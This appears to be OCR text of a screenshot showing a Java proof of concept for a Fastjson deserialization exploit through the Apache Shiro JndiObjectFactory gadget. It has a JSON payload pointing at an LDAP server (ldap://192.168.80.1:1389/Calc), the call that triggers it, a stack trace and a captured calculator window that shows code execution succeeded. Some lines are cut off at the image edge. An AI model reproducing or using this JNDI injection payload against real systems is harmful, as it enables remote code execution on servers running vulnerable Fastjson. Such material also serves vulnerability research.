 17
18 * <dependency>
19 * <groupId>org.apache.shiro</groupId>
20 * <artifactId>shiro-core</artifactId>
21 * <version>1.5.1</version>
22 * </dependency>
23 **/
24
25 public class JndiObjectFactory {
26 public static void main(String[] args) {
27 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "tru
28 ParserConfig.globalInstance.autoTypeSupport = true;
29
30 String payload = "{\"@type\":\"org.apache.shiro.jndi.JndiObjectFact
\"resourceName\":\"ldap://192.168.80.1:1389/Calc\"}";
31 try {
32 JSON.parseObject(payload);
33 } catch (Exception e) {
34 e.printStackTrace();
sCastException: Calc cannot be cast to javax.naming.spi.ObjectFactory
amingManager.getObjectFactoryFromReference(NamingManager.java:163)
irectoryManager.getObjectInstance(DirectoryManager.java:189)
LdapCtx.c_lookup(LdapCtx.java:1085)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =